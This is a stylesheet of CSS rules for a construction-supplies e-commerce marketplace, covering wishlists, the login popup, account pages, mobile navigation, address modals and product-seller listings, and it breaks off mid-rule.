    .multiplewishlist-index-index
    .block-content
    .table.table-vv-style
    tbody
    td {
        padding: 4px 8px 2px 60px;
    }

    .account.multiplewishlist-index-index .wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
        padding-left: 12px;
        width: 104% !important;
        left: -12px !important;
    }

    .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 76px;
        right: 6vw;
    }

    .wishlist-index-table-body
    .wishlist-link-budget-date
    .radio-btn-vv-container {
        top: 50px;
        right: 40px;
        margin-right: revert !important;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col {
        width: 100%;
        height: 80px;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col
    img {
        height: 80px;
        margin-top: -20px;
        width: auto;
        max-width: 400px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title {
        text-align: center;
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        text-align: center;
    }

    .popup-authentication .block-swissup-social-login .block-content {
        align-self: center;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li.facebook
    a
    .icon {
        margin-left: -2px;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li
    a
    .text {
        font-size: 16px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        padding-top: 4px;
    }

    .popup-authentication
    .block-authentication
    .form-login
    .fieldset.login
    .field.email {
        width: 100%;
    }

    .popup-authentication .block-authentication .block-title strong {
        text-align: center;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width: 100%;
    }

    .account.customer-account-index .block.block-dashboard-info {
        margin-top: 48px;
    }

    .account.customer-account-index .block-dashboard-info .title-edit-my-account,
    .account.customer-account-index .container-title-billing-shipping .title-billing-shipping
    {
        font-size: 20px;
    }

    .account.customer-account-index .block-content#billing-shipping-info {
        margin-left: 4px;
        width: 103%;
    }

    .account.customer-account-index .block-addresses-list .billing-container.addresses-account-container.col-6 {
        margin-left: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: row;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.edit {
        border-top-left-radius: 8px;
        border-bottom-left-radius: 8px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.delete {
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp  {
        padding: 0px;
        margin: 0px;
        align-self: flex-start;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        margin: 0;
        padding: 0;
    }

    .account.customer-account-index .block-dashboard-info table.table-my-account-config tbody tr {
        display: grid;
        gap: 16px;
    }

    .table-my-account-config .input-name-surname {
        width: 100% !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone {
        margin-top: 0;
        flex-direction: column !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone .iti--show-flags {
        padding-left: 4px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email .customer-email {
        margin-left: 2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text] {
        margin-left: -2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email input {
        width: 100%
    }

    .marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
        overflow: hidden;
    }

    .modal-popup.modal-slide._inner-scroll._show {
        justify-self: center;
        z-index: 1004 !important;
    }

    .modal-content:has(#customer-validation-modal) {
        padding: 24px 40px 24px 40px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        border-radius: 0;
    }

    .multiplewishlist-index-index .wishlist-link-budget-number div.budget-updated-prices {
        max-width: 100%;
        white-space: normal;
    }

    .multiplewishlist-index-index .multiple_wishlist_table  .tcheckbox.action-column {
        height: 0
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
        background-position: 98% 50% !important ;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
        padding-right: 0px;
        margin-right: 0px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
        margin-bottom: 4px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        border-top-right-radius: 0;
        border-bottom-right-radius: 16px;
        border-bottom-left-radius: 16px;
    }

    .maps-button1-main-google-container {
        width: 100%;
    }

    .shared-modal-quote .modal-inner-wrap .modal-content {
        padding: 24px 16px 16px 16px;
    }

    .marketplace-share-view .customer-validation-modal-quote  .modal-content {
        padding: 24px 30px 24px 30px;
    }

    .marketplace-share-view .customer-validation-modal-quote.modal-slide._inner-scroll .modal-inner-wrap{
        background-color: #f0f0f0 !important;
    }

    .main-crm-history-vendor .title-budgets .action-buttons-share .share-button {
        margin-top: 1rem;
        margin-left: 0;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        max-height: 42px;
        padding-bottom: 0px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty {
        margin-bottom: 4px;
        max-height: 32px;
        align-items: center;
        left: -10px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data  {
        max-height: 96px;
        padding: 0;
    }

    .marketplace-share-view  .page-wrapper #maincontent .columns .item-qty-container .input-text {
        padding: 4px
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .product-name {
        font-size: 16px;
        font-weight: 400;
        line-height: 16px;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .vendor-tab-product-price{
        max-height: 42px;
        align-items: start;
    }

    .marketplace-share-view .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding-top: 0;
        margin-left: 0;
    }

    .marketplace-share-view .products-table {
        padding-bottom: 8px;
    }

    .marketplace-share-view .vendor-tab-container .vendor-tab-product-stock {
        left: 24px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table {
        padding: 8px;
        max-height: 148px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
        left: 8px;
        top: 0px;
    }

    .marketplace-share-view  .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-subtotal {
        height: 32px;
        top: 72px;
        right: 8px;
    }

    .marketplace-share-view .vendor-tab-styles .products-table td.vendor-tab-product-price {
        height: 32px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price {
        right: 0px;
        top: 56px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-qty {
        top: 102px;
    }

    .marketplace-share-view .page-wrapper  #maincontent .columns .multiplewishlist-btn {
        width: 100%;
        max-width: max-content;
    }

    .page-header .block-search {
        right: 45px;
        left: 85px;
    }

    .marketplace-quote-view .title-budgets  .wishlist-contariner-input-new .share-button {
        margin-left: 0px;
    }

    .multiplewishlist-shipment-header .shipment-header-text {
        display: none;
    }

    .modal-popup .modal-inner-wrap .modal-content:has(.addtowish_popup_modal) {
        padding: 0 16px 16px;
        border-radius: 8px;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap:has(.addtowish_popup_modal) {
        background: #f0f0f0 !important;
    }

    .addtowish_popup_modal .wishlist-title span {
        font-size: 16px;
    }

    .budget-total-vendors .title-budgets .save-button-wishname {
        margin-right: 8px;
    }

    .menu-my-account,
    .navpro-menu .logout {
        width: 100%;
    }

    .menu-my-account li {
        border-bottom: 1px solid #eeeeee;
        max-height: 38px;
    }

    .menu-my-account li a{
        z-index: 999;
        text-transform: revert;
    }

    .dropdown .dropdown-toggle-custom {
        padding: 16px;
        display: flex;
        align-items: center;
    }

    .dropdown .dropdown-toggle-custom .username {
        padding-left: 16px;
    }

    .dropdown.open ul.menu-my-account {
        border: none;
    }

    .section-items .navpro-menu .login .dropdown.open {
        background-color: #f0f0f0;
    }

    .section-items .navpro-menu .login .dropdown.open  .dropdown-my-account-icon {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .section-items .navpro-menu .login .dropdown.open li a {
        text-transform: uppercase;
        font-size: 16px;
        line-height: 16px;
        font-weight: 400;
        color: var(--text-normal);
        padding: 0 !important;
        background: none;
    }

    .section-items .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li {
        border-bottom: none;
    }

    .section-item-content .dropdown-menu.menu-my-account li {
        height: auto;
        padding: 16px;
    }

    .section-items .navpro-menu .login,
    .section-items .navpro-menu .logout {
        display: block;
        height: auto;
    }

    .section-items .navpro-menu .login .trigger-auth-popup,
    .section-items .navpro-menu .logout .trigger-auth-popup {
        padding: 0 0 0 16px;
        font-size: 20px;
        line-height: 24px;
        font-weight: 500;
        font-family: 'Roboto';
        color: var(--text-normal);
    }

    .sections.nav-sections .nav-sections-item-title > a {
        padding: 0;
        font-size: 22px;
        line-height: 24px;
        font-weight: 500;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .sections.nav-sections .nav-sections-item-switch {
        padding: 16px;
    }

    .sections.nav-sections .section-items .nav-sections-item-title,
    .sections.nav-sections .navpro.navpro li.li-item  {
        border: none;
    }

    .sections.nav-sections .section-items .nav-sections-item-title {
        padding: 0 0 0 16px;
    }

    .sections.nav-sections .logout-container:hover,
    .sections.nav-sections .navpro.navpro li.li-item:hover  {
        background: #f0f0f0;
    }

    .sections.nav-sections .logout-container.opened,
    .sections.nav-sections .navpro.navpro li.li-item.opened {
        background: #f0f0f0;
    }

    .sections.nav-sections .navpro.navpro li.li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .dropdown-menu.menu-my-account li a {
        width: 100%;
    }

    .sections.nav-sections .section-item-title-container,
    .sections.nav-sections .logout-container,
    .sections.nav-sections .dropdown-login-container  {
        display: flex;
        flex-direction: row;
        align-items: center;
        padding: 16px;
    }

    .sections.nav-sections .navpro-icon-caret::before {
        width: 24px;
        height: 24px;
        opacity: 0.5;
        right: 12px;
        top: 8px;
        -webkit-mask-size: revert;
        mask-size: revert;
    }

    .sections.nav-sections .login .dropdown {
        width: 100%;
    }

    .section-item-title-container {
        display: block
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom:focus {
        background-color: #f6f6f6;
    }

    .section-items .navpro-menu .login .dropdown-menu::after,
    .section-items .navpro-menu .login .dropdown-menu::before {
        display: none;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom .dropdown-my-account-icon{
        width: 24px;
        height: 24px;
        position: absolute;
        right: 12px;
        color: #919191;
        opacity: 0.8;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom span,
    .section-items .navpro-menu .logout .dropdown-toggle-custom span {
        font-family: "Roboto";
        font-weight: 500;
        font-size: 20px;
        line-height: 24px;
        color: #535353;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li a {
        display: flex;
        padding: 12px 48px 12px 16px !important;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li {
        display: flex;
        flex-direction: row;
        max-height: 48px;
        align-items: center;
        border: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li a:hover {
        background: none;
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li div {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-wishlist-icon {
        background: url(../images/my-wishlist-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-shopping-icon {
        background: url(../images/my-shopping-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-points-icon {
        background: url(../images/my-points-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .settings-icon {
        background: url(../images/settings-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .manage-company-icon {
        background: url(../images/icon-building.svg) no-repeat
        center;
        opacity: 0.5;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .logout-li-icon {
        background: url(../images/logout-li-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper {
        display: flex;
        max-height: 40px;
        align-items: center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .li-item.level1.nav-2-1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-construccion-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-2 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-tornillo-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-3 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-puertas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-4 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pisos-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-5 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pinturas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-6 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-electricidad-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .dropdown.open ul.menu-my-account li {
        height: auto;
        padding: 16px !important
    }


    .sections.nav-sections .navpro.navpro a span {
        font-size: 16px;
        line-height: 16px;
        font-family: 'Roboto';
        color: var(--text-normal);
        font-weight: 400;
    }

    .section-item-title-container:has(.section-item-title[aria-controls="store.links"]) {
        display: none
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened a.level-top span {
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .navpro-dropdown .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .li-item.opened a.ui-state-focus span{
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item a {
        padding-left: 20px !important
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a {
        padding-left: 24px !important;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item.opened .ui-state-focus {
        background-color: #e1e1e1;
    }

    .nav-open body .page-wrapper {
        left: 0;
    }

    .nav-open .page-wrapper .page-header .header.wrapper {
        background-color: gray;
    }

    .nav-open .sections.nav-sections .ship-address-container {
        background: none;
    }

    .nav-open .sections.nav-sections .ship-address-container .truck,
    .nav-open .sections.nav-sections .ship-address-container .ship-to-data {
        visibility: hidden;
    }

    .nav-open body .page-wrapper,
    .nav-open .ship-address-container {
        left: 0;
    }

    .nav-open .page-main,
    .nav-open .page-footer,
    .nav-open .aa-Form,
    .nav-open .header-activity .dropdown-toggle-custom,
    .nav-open .form.minisearch .control {
        filter: brightness(0.6);
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a span {
        font-size: 14px;
        line-height: 16px;
    }

    .nav-sections-item-content div.logout-container svg {
        display: block;
    }

    .modal-popup.addressmodal.modal-slide .modal-inner-wrap .modal-content  {
        padding: 40px 16px 16px 16px;
    }

    .modal-popup.billingmodal .modal-inner-wrap .modal-content  {
        padding: 24px 16px 16px 16px;
    }

    .modal-popup.billingmodal .billing-data-container .billing-information-popup-billing {
        font-size: 16px;
        line-height: 16px;
        text-align: left;
    }


    .modal-popup.billingmodal .billing-data-container a.confirm.new-button span{
        font-size: 14px;
    }

    .modal-popup.addressmodal .modal-inner-wrap button.show-all-addresses-popup {
        min-width: 106px;
    }


    .modal-popup.addressmodal .modal-inner-wrap .modal-content button.show-all-addresses-popup a {
        font-size: 14px;
    }

    .modal-popup.addressmodal .buttons {
        margin-bottom: 16px;
    }

    .modal-popup.billingmodal .vv-addresses-container,
    .modal-popup.addressmodal .vv-addresses-container {
        padding-bottom: 16px;
    }

    .modal-popup.addressmodal .bg-map .city-container {
        padding: 0;
    }

    .modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
        right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .block-title h1 {
        margin-top: 0;
        padding-bottom: 0;
    }

    .modal-popup.addressmodal #popup-modal-address a.getlocation {
        margin-left: 0;
        margin-right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .bg-map .getlocation-container {
        margin-bottom: 16px;
    }

    .shared-modal-quote .modal-content div.share-wishlist-modal-container p strong {
        font-size: 20px;
    }

    .shared-modal-quote div.share-budget-header-container p,
    .shared-modal-quote div.share_budget_modal_content .users-access,
    .shared-modal-quote .share_budget_modal_content .general-access-title {
        font-size: 16px;
    }

    .shared-modal-quote .share_budget_modal_content .share-users-container .owner-access-name,
    .shared-modal-quote .share_budget_modal_content .share-users-container .user-access-name {
        max-width: 20vw;
    }

    .shared-modal-quote div#search-share-results {
        width: 89%;
    }

    .shared-modal-quote button.copy-link-btn {
        height: 32px;
        font-size: 14px;
    }

    .shared-modal-quote div.share_budget_modal_content .action-buttons .btn-primary,
    .shared-modal-quote div.share_budget_modal_send_message .action-buttons .btn-primary  {
        height: 32px;
        width: 120px;
        font-size: 14px;
    }

    .header-vendor-tab .updated-prices-budget, .header-vendor-tab .waiting-budget-status, .header-vendor-tab .valid-up-to, .header-vendor-tab .out-of-stock {
        padding-left: 10px;
    }

    .page-product-structure .page-title-wrapper.product h1.product-title-capitalized {
        display: none;
    }

    .page-product-structure .page-title-wrapper.product .page-title span {
        margin-bottom: 24px;
    }

    .vendor-tab-styles .multiplewishlist-payment-content .payment-text-container div.fiserv_installments {
        padding-top: 16px;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1004 !important;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show + .modals-overlay{
        z-index: 1002 !important;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-title {
        font-size: 20px;
        line-height: 24px;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-subtitle {
        font-size: 16px;
        line-height: 16px;
    }

    .share-wishlist-modal div.share-wishlist-modal-container button {
        font-size: 14px;
        line-height: 16px;
        min-width: revert;
    }

    .share-wishlist-modal div.share-wishlist-modal-container {
        left: 19rem;
        padding: 40px 16px 16px 16px;
        max-width: 400px;
        min-width: 344px;
    }

    .catalog-product-view div.product.media:has(.fotorama-item) {
        width: revert !important;
        height: revert !important;
    }

    .wishlist-contariner-input-new:has(.save-button-wishname) div.share-wishlist-modal-container {
        left: 19rem;
    }

    .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 7%;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-permission,
    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-losebudget {
        height: 120px;
        gap: 4px;
        width: 100%;
        padding: 0 16px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        width: 100%;
        margin-bottom: 0;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title {
        font-size: 16px;
        line-height: 16px;
        margin-top: 4px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        font-size: 14px;
        line-height: 16px;
    }

    .page-header .sections.nav-sections {
        width: 344px !important;
    }

    .sections.nav-sections .li-item.level1 .navpro-dropdown-level2 {
        visibility: hidden;
        height: 0;
    }

    .sections.nav-sections .li-item.level1.opened .navpro-dropdown-level2 {
        visibility: visible;
        height: revert;
    }

    .nav-open .page-header div.header.content {
        background: gray;
    }

    .nav-open .page-header .header.content .logo img {
        filter: brightness(0.5);
    }

    .catalog-product-view .columns div.product-info-main {
        max-width: 100%;
    }

    body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite .product-social-links {
        padding-top: 0;
    }

    .catalog-product-view div.datasheet-product-content div.item-attribute {
        width: 100%;
    }

    .catalog-product-view .features-product-content .features-list ul.features-list {
        width: 100%;
    }

    .catalog-product-view .features-product-content ul.features-list li {
        width: 100%;
    }

    body.catalog-product-view .title-block, body.catalog-product-view .attached-product-content .block-title strong, body.catalog-product-view .sellers-wrapper .distributors-title {
        text-align: center;
    }

    .catalog-product-view .features-product-content ul.features-list {
        width: 75%;
        display: flex;
        margin: auto;
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
        flex-direction: row !important;
    }

    body.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
        max-height: 20px;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input {
        margin: 0;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
        line-height: 16px;
        height: 32px;
        width: max-content;
        align-content: center;
    }

    .catalog-product-view .distributors-info-container {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .distributors-title {
        width: 100%;
    }

    .catalog-product-view .seller-container-info {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 0 16px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
        display: none;
    }

    .sellers-wrapper .sellers-products .seller-data img.seller-logo {
        margin-bottom: 0px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
        width: 100%;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a {
        width: fit-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a .seller-name {
        text-overflow: revert;
        overflow: revert;
        width: 100%;
        white-space: revert;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-product-price {
        max-width: 100%;
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
        display: contents;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows {
        width: 66px;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-dec,
    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-inc {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-wrapper .input-text.qty  {
        padding: 6px 10px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
        position: relative;
        width: 100%;
        left: 0;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        flex-direction: row;
        gap: 0 16px;
        width: 100%;
        justify-content: right;
        max-width: fit-content;
        margin-right: 16px;
        height: max-content;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form {
        width: 100%;
        max-width: 100%;
        height: 32px;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
        padding: 0;
        width: 100%;
        height: 32px;
        display: flex;
        justify-content: flex-end;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.btn.action.primary  {
        width: 100%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        margin: 0;
    }

    body.catalog-product-view .sellers-wrapper div.sellers-products {
        gap: 8px;
    }

    body.catalog-product-view .page-main .sellers-wrapper .sellers-products.product-item-info {
        margin: 0;
        padding: 8px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance {
        padding-top: 8px;
        width: 100%;
        max-width: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        width: max-content;
    }

    .page-products.catalog-product-view div.product.media div.fotorama-item div.fotorama__arr.fotorama__arr--next {
        right: -2px !important;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
        padding: 0px;
        overflow: hidden;
    }

    .catalog-product-view .vv-price-box {
        margin-bottom: 16px;
    }

    body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
        right: 5px;
    }

    body.catalog-product-view .product-info-main .product.price.product-with-inner {
        margin-top: 0;
        flex-direction: column;
    }

    body.catalog-product-view .price-by-inner .price {
        margin-bottom: 0px;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 14em;
        padding: 40px 16px 16px 16px;
        max-width: revert;
    }

    body.catalog-product-view:has(.sellers-wrapper) .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 1.5em;
    }

    .catalog-product-view .product-info-main div.share-dialog .targets {
        height: 32px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open .close-tooltip {
        right: -10px;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::before, .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::after {
        left: 2.5em;
    }

    body.catalog-product-view .product-info-main .targets .link,
    body.catalog-product-view .product-info-main .targets .link button.btn-copy-link {
        width: 100%;
    }

    .constructcustomer-index-view li.fancy-radio i.fa.fa-check {
        position: relative;
        left: -20px;
    }

    .constructcustomer-index-view li.fancy-radio label input[type="checkbox"] {
        position: relative;
    }

    body.catalog-product-view .product-info-main .share-dialog.is-open {
        padding: 40px 16px 16px 16px;
    }

    body.catalog-product-view div.features-product-content {
        width: 100%;
    }

    body.catalog-product-view .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .carousel-container div.product-structure-container {
        width: 100%;
    }

    .catalog-product-view .carousel-container .info-text-btn-calculate div.info-container {
        width: 100%;
    }

    .catalog-product-view .structure-related-carrousel div.carousel-estructure-responsive {
        display: flex !important;
        flex-direction: column;
        gap: 16px 0;
    }

    body.catalog-product-view div.column.best-price-wrapper {
        padding: 0
    }

    body.page-product-structure.page-products.catalog-product-view .columns {
        padding: 64px 24px 24px 24px;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content p {
        margin-right: 24px;
    }

    .page-product-structure.catalog-product-view .construction-product-content ol.construction-list li {
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p,
    .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        height: auto;
    }

    .page-product-structure .product.media .product.attribute.overview .value,
    .page-product-structure.catalog-product-view .box-tocart .input-structure .form-group label {
